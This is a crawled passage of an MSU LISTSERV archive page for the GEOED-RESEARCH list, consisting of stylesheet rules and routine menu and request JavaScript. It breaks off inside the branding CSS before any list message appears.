

--- FILE ---
content_type: text/html; charset=us-ascii
request_url: https://list.msu.edu/cgi-bin/wa?A2=ind1010&L=GEOED-RESEARCH&D=0&O=A&P=14806
body_size: 9622
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>LISTSERV 16.0 - GEOED-RESEARCH Archives</title>
<meta http-equiv="Content-Type" content="text/html; charset=us-ascii">
<style type="text/css">
<style type="text/css">
body {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
p {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: #3366CC;
  text-decoration: none
}
textarea, input, select {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
td {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
h1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h3 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h4 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
h4 a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
p.small {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #000000
}
p.smallheader {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF
}
tt {
  font-size: 13px;
}
pre {
  font-size: 13px;
  white-space: pre-wrap; /* css-3 */
  white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
  white-space: -pre-wrap; /* Opera 4-6 */
  white-space: -o-pre-wrap; /* Opera 7 */
  word-wrap: break-word; /* Internet Explorer 5.5+ */
  word-wrap:break-word;
  _white-space:pre;   /* IE only hack to re-specify in addition to word-wrap  */
}
.tableframe {
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.tableframeinv {
  border-right: #F1F4FA 1px solid;
  border-top: #F1F4FA 1px solid;
  border-left: #F1F4FA 1px solid;
  border-bottom: #F1F4FA 1px solid
}
.emphasizedcell {
  background-color: #DCE782
}
.emphasizedgroup {
  background-color: #F1F4FA
}
.normalgroup {
  background-color: #FFFFFF
}
.headergroup {
  background-color: #C4CDDE
}
.cardcolor {
  background-color: #F1F4FA
}
.reply {
  font-family: Verdana, Arial, Helvetica, sans-serif
}
.error {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #CC3333
}
.message {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #3333FF
}
.green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #009900
}
.grey {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #999999
}
.subindent {
  text-indent:50px
}
.listselframe {
  background-image: url("/archives/images/b-listselback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxtop {
  background-image: url("/images/b-middle.jpg");
  background-position: top;
  background-repeat: repeat-x;
  background-color: #BDCDEF;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxback {
  background-image: url("/archives/images/b-boxback.jpg");
  background-position: bottom;
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  border-right: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
hr {
  width:100%;
  height:1px;
  color:#999999;
  border-style: solid;
  border-color: #999999;
  border-width: 1px 0px 0px 0px
}
.SPF_red {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #CC3333
}
.SPF_orange {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #FF9933
}
.SPF_green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #336633
}
.SPF_error {
  font-weight: bold;
  color: #CC3333
}
.SPF_match {
  font-weight: bold;
  color: #3333FF
}
.SPF_comment {
  font-weight: bold;
  color: #3333FF
}
.userRole {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #FFFFFF
}
.userRole a{color:white;}
.titleBorderTop {
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuTopLevel {
  background-image: url("/archives/images/b-menuback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-top: #999999 1px solid;
  border-bottom: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuInner {
  background-color: #F1F4FA;
  border: #999999 1px solid
}
.pulldownMenuItem {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top: 4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer
}
.pulldownMenuItemHighlight {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top:4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer;
  background-color: #B6B9CA
}
.pulldownMenuItemSpec {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  cursor: pointer
}
.pulldownMenuItem a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none
}
.pulldownMenuItem a:hover {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none;
  background-color: #B6B9CA
}
.pulldownMenuSeparator {
  border-top: #999999 1px solid
}
.pulldownMenuDropShadowRight {
  width: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width: 5;
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom right
}
.pulldownMenuArrow {
  width: 9;
  height: 9;
  background: url("/archives/images/b-menuarrow.png") no-repeat center
}
.pulldownMenuArrowDown {
  width: 12;
  height: 9;
  background: url("/archives/images/b-menuarrowdown.png") no-repeat center
}
</style>
<!--[if lt ie 7]>
<style type="text/css">
.pulldownMenuDropShadowRight {
  width:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width:3;
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom right
}
.pulldownMenuArrowDown {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrowdown.png", sizingMethod="image");
  background: none
}
.pulldownMenuArrowForOldIE {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrow.png", sizingMethod="image");
  background: none
}
</style>
<![endif]-->


<script language="javascript" type="text/javascript">
var menuCurrentlyOpen = new Array();
var menuCurrentlyInsideID;
var menuCurrentlyInsideIsTopLevel;
var menuCurrentlyInsideLevel
var menuItemCurrentlyInsideID;
var menusReady;
var req;



function isOldIE() {
    if (navigator.appName == 'Microsoft Internet Explorer') {
        var ua = navigator.userAgent;
        var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            return parseFloat( RegExp.$1 ) < 7.0;
    }
    return false;
}

function menuInitPosition() {
  var oldIE = isOldIE();




  menusReady = true;
}

function menuMouseDown() {
  if (!menusReady)
  return;
  if (menuCurrentlyInsideID != null) {
  // Mouse clicked inside of menu-title
  if (menuCurrentlyInsideIsTopLevel) {
  // menu-title is in top level menu
  if (menuCurrentlyOpen[0] == null) {
  // Currently no menu open: Open the clicked menu
  menuCurrentlyOpen[0] = document.getElementById(menuCurrentlyInsideID);
  menuCurrentlyOpen[0].style.visibility = "visible";
  } else {
  // Currently a menu already open: Close it, but leave the current menu-title highlighted
  menuHide(0);
  menuHighlight(menuCurrentlyInsideID, true);
  }
  }
  } else {
  // Mouse clicked outside of a menu-title: Close any open menus
  menuHide(0);
  }
  // Mouse clicked inside of menu item: Execute this item
  switch (menuItemCurrentlyInsideID) {
  case "sub" :
  self.location.href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1";
  break;
  case "lists" :
  self.location.href="/cgi-bin/wa?INDEX";
  break;
  case "prefs" :
  self.location.href="/cgi-bin/wa?PREF";
  break;
  case "login" :
  self.location.href="/cgi-bin/wa?LOGON&L=GEOED-RESEARCH";
  break;
  case "logout" :
  self.location.href="/cgi-bin/wa?RESET-COOKIE&X=";
  break;
  }
}

function menuIn(level, menuID) {
  menuHighlight(menuID, true);      // highlight the current menu-title
  menuCurrentlyInsideID = menuID;      // remember which one this is
  menuCurrentlyInsideIsTopLevel = level == 0;
  menuCurrentlyInsideLevel = level;
  if (level > 0 || menuCurrentlyOpen[0] != null) {
  // Currently a menu already open: Check which one this is
  menuCurrentlyInside = document.getElementById(menuCurrentlyInsideID);
  if (menuCurrentlyInside != menuCurrentlyOpen[level]) {
  // Currently open menu is a different one: Close it, and open the current menu instead
  menuHide(level);
  menuCurrentlyOpen[level] = menuCurrentlyInside;
  menuCurrentlyOpen[level].style.visibility = "visible";
  }
  }
}

function menuOut(level, menuID) {
  if (menuCurrentlyOpen[level] == null)    // if no menu is currently open:
  menuHighlight(menuID, false);     // remove its highlight
  menuCurrentlyInsideID = null;      // remember that we are now not 'inside' of a menu-title
}

function menuItemIn(level, menuItemID) {
  menuHighlight(menuItemID, true);     // highlight current menu-item
  menuItemCurrentlyInsideID = menuItemID;    // remember which one this is
  menuCurrentlyInsideLevel = level;
  if (level > 0 & menuCurrentlyOpen[level] != null) {
  // If not on top-level and currently a menu open: Close it
  menuHide(level);
  }
}

function menuItemOut(level, menuItemID) {
  menuHighlight(menuItemID, false);     // remove highlight of menu-item
  menuItemCurrentlyInsideID = null;     // remember that we are now not 'inside' of a menu-item
}

function menuHide(level) {
  if (menuCurrentlyOpen[level] != null) {
  // If a menu is open: remove highlight and close it and all sub-menus
  menuHighlight(menuCurrentlyOpen[level].id, false);
  menuCurrentlyOpen[level].style.visibility = "hidden";
  menuCurrentlyOpen[level] = null;
  menuHide(level + 1);
  }
}

function menuHighlight(menuItemID, highlightOn) {
  if (highlightOn) {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItemHighlight";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  }
  } else {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItem";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  }
  }
}

function menuGetLeft(menuObj) {
  menuLeftPos = 0;
  while (menuObj) {
  if (menuObj.offsetLeft)
  menuLeftPos += menuObj.offsetLeft;
  menuObj = menuObj.offsetParent;
  }
  return menuLeftPos;
}

function menuGetTop(menuObj) {
  menuTopPos = 0;
  while (menuObj) {
  if (menuObj.offsetTop)
  menuTopPos += menuObj.offsetTop;
  menuObj = menuObj.offsetParent;
  }
  return menuTopPos;
}

// Provide the XMLHttpRequest class for IE 5.x-6.x:
if( typeof XMLHttpRequest == "undefined" ) XMLHttpRequest = function() {
  try { return new ActiveXObject("Msxml2.XMLHTTP.6.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP.3.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP") } catch(e) {}
  try { return new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
  throw new Error( "This browser does not support XMLHttpRequest." )
};

function loadXMLDoc(url, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  else req.onreadystatechange = processReqChange;
  req.open("GET", url, true);
  req.send("");
  }
}

function postXMLDoc(url, params, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  req.open("POST", url, true);
  req.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8");
  req.setRequestHeader("Content-length", params.length);
  req.setRequestHeader("Connection", "close");
  req.send(params);
  }
}

function get_firstchild(n) {
  x=n.firstChild;
  while (x.nodeType!=1) {
    x=x.nextSibling;
  }
  return x;
}

function subform() {
   document.forms[0].submit();
}

function windowUp(URL,h) {
   day = new Date();
   id = day.getTime();
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=775,height=' + h + ' ');
}

function popUp(URL,w,h) {
   id = 'popup';
   if (screen.width) {
   width =  screen.width - 200
   } else {
   width =  w
   }
   if (screen.height) {
   height = screen.height - 200
   } else {
   height = h
   }
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=' + width + ',height=' + height + ' ');
}

function confirmOpt(prompt) {
   input_box=confirm(prompt);
   if (input_box==true) {
   return true;
   } else {
   return false;
   }
}


</script>
<script language="javascript" type="text/javascript">
</script>
<link rel="alternate" type="application/rss+xml" title="GEOED-RESEARCH - RSS 1.0" href="/cgi-bin/wa?RSS&L=GEOED-RESEARCH&v=1.0">
<link rel="alternate" type="application/rss+xml" title="GEOED-RESEARCH - RSS 2.0" href="/cgi-bin/wa?RSS&L=GEOED-RESEARCH&v=2.0">
<link rel="alternate" type="application/atom+xml" title="GEOED-RESEARCH - Atom 1.0" href="/cgi-bin/wa?RSS&L=GEOED-RESEARCH&v=ATOM1.0">
</head>
<body onload="menuInitPosition()" onresize="menuInitPosition()" onmousedown="menuMouseDown()">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
</td>
<td align="right">
<table cellpadding="2" cellspacing="0" border="0">
<tr>
<td class="userRole">
</td>
</tr>
</table>
</td>
</tr>
</table>
<style type="text/css">
/*MSU Branding CSS*/

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);

body {
  background-image: url("/images/branding/grnbkg.jpg");
  background-repeat: repeat-x;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  max-width: 1000px;
  margin: 0 auto;
}

.descriptor-readable {
  position: absolute;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px); }

.MSUwrapper {
  width: 1000px;
  min-width: 1000px;
  margin: 0 auto;
  clear: both;
  font-size: 16px !important;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }
  .MSUwrapper a {
    font-size: 1em !important; }

#MSUheader {
  height: 60px;
  margin: 0 auto;
}

#MSUmasthead {
  width: 50%;
  float: left;
  position: relative; }
  #MSUmasthead img {
    padding-top: 12px; }
    #MSUmasthead img.print-msugraphic {
      display: none; }
    #MSUmasthead img.no-helmet {
      padding-top: 22px; }

#MSUSearchTool {
  width: 50%;
  float: left;
  position: relative;
  margin-top: 14px;
  font-size: 16px !important; }
  #MSUSearchTool #search-tool-box {
    float: right;
    height: 28px;
    width: 319px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    #MSUSearchTool #search-tool-box #btn_search {
      height: 28px;
      width: 34px;
      cursor: pointer;
      outline: 0px none;
      border: 0 none;
      float: right;
      margin: 0 auto;
      text-indent: -9999px;
      -webkit-border-radius: 0px 3px 3px 0px;
      -moz-border-radius: 0px 3px 3px 0px;
      -ms-border-radius: 0px 3px 3px 0px;
      border-radius: 0px 3px 3px 0px;
      text-transform: capitalize; }
  #MSUSearchTool.white-fill #search-tool-box {
    background: #fff;
    border: 1px solid #999; }
  #MSUSearchTool.white-fill #btn_search {
    background: #fff url(../images/branding/icon-search.png) no-repeat center; }
  #MSUSearchTool.white-fill #q::-webkit-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #666; }
  #MSUSearchTool.white-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #666; }
  #MSUSearchTool.white-fill #q:-ms-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill input#q {
    color: #666; }
  #MSUSearchTool.no-fill #search-tool-box {
    background: transparent;
    border: 1px solid #fff; }
  #MSUSearchTool.no-fill #btn_search {
    background: transparent url(../images/branding/icon-search-wht.png) no-repeat center; }
  #MSUSearchTool.no-fill #q::-webkit-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #fff; }
  #MSUSearchTool.no-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff; }
  #MSUSearchTool.no-fill #q:-ms-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill input#q {
    color: #fff; }
  #MSUSearchTool #btn_search:hover {
    -webkit-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3); }
  #MSUSearchTool input#q {
    border: 0px none transparent;
    background: transparent;
    font-size: 0.75em !important;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
    width: 80%;
    line-height: normal; }

#MSUstandardFooter {
  height: 70px;
  font-family: arial, sans-serif !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  max-width: 1080px; }
  #MSUstandardFooter .fourMSUcolumns {
    width: 221px;
    float: left;
    position: relative;
    margin-right: 18px; }
    #MSUstandardFooter .fourMSUcolumns img {
      width: 100%;
      margin-top: 13px; }
  #MSUstandardFooter .twelveMSUcolumns {
    width: 70%;
    float: left;
    position: relative;
    margin: 0px 0px 0px 0px; }
  #MSUstandardFooter #standard-footer-site-links {
    padding-top: 7px;
    font-size: 16px !important; }
    #MSUstandardFooter #standard-footer-site-links a {
      border-right: 1px solid #18453b; }
    #MSUstandardFooter #standard-footer-site-links ul {
      margin: 0px;
      padding: 0px;
      height: 20px;
      border-bottom: 1px dotted #808080;
      float: left;
      clear: right; }
      #MSUstandardFooter #standard-footer-site-links ul li {
        display: inline-block;
        padding-left: 4px;
        font-size: 0.75em !important; }
        #MSUstandardFooter #standard-footer-site-links ul li:first-child {
          padding: 0px; }
        #MSUstandardFooter #standard-footer-site-links ul li:nth-child(2) a {
          padding: 0px 8px; }
        #MSUstandardFooter #standard-footer-site-links ul li:last-child a {
          border-right: none; }
        #MSUstandardFooter #standard-footer-site-links ul li a {
          text-decoration: none;
          padding-right: 8px !important;
          color: #18453b !important;
          font-family: arial, sans-serif;
